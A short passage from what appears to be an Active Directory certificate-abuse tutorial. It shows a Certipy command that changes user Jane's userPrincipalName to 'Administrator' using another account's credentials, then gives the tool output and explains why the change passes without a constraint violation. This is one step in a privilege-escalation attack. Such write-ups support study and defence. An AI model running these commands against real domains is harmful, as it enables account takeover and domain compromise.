 Next, we change the userPrincipalName of Jane to be Administrator. Notice
that we’re leaving out the @corp.local part.
→ Certipy certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Administrator
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'Jane':
userPrincipalName : Administrator
[*] Successfully updated 'Jane'
This is not a constraint violation, since the Administrator user’s
userPrincipalName is Administrator@corp.local and not Administrator.